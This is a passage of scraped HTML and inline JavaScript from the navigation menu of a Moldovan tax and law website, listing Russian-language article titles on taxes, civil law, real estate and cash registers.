href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_636","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_636" id="tdi_2_566" data-td_block_id="tdi_1_636" data-td_filter_value="" href="https://taxexpert.md/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_636"  id="tdi_3_679" data-td_block_id="tdi_1_636" data-td_filter_value="5" href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a><a class="mega-menu-sub-cat-tdi_1_636"  id="tdi_4_c75" data-td_block_id="tdi_1_636" data-td_filter_value="58" href="https://taxexpert.md/category/articole/drept/">Drept</a><a class="mega-menu-sub-cat-tdi_1_636"  id="tdi_5_6a5" data-td_block_id="tdi_1_636" data-td_filter_value="6" href="https://taxexpert.md/category/articole/economie/">Economie</a><a class="mega-menu-sub-cat-tdi_1_636"  id="tdi_6_aca" data-td_block_id="tdi_1_636" data-td_filter_value="4" href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a><a class="mega-menu-sub-cat-tdi_1_636"  id="tdi_7_b6c" data-td_block_id="tdi_1_636" data-td_filter_value="43" href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a><a class="mega-menu-sub-cat-tdi_1_636"  id="tdi_8_5ca" data-td_block_id="tdi_1_636" data-td_filter_value="7" href="https://taxexpert.md/category/articole/management/">Management</a></div></div><div id=tdi_1_636 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_636" data-td_block_id="tdi_1_636"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_636" data-td_block_id="tdi_1_636"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_777 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_777" ><script>var block_tdi_9_777 = new tdBlock();
block_tdi_9_777.id = "tdi_9_777";
block_tdi_9_777.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_777","tdc_css_class":"tdi_9_777","tdc_css_class_style":"tdi_9_777_rand_style"}';
block_tdi_9_777.td_column_number = "3";
block_tdi_9_777.block_type = "td_block_mega_menu";
block_tdi_9_777.post_count = "4";
block_tdi_9_777.found_posts = "134";
block_tdi_9_777.header_color = "";
block_tdi_9_777.ajax_pagination_infinite_stop = "";
block_tdi_9_777.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_777);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_777));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 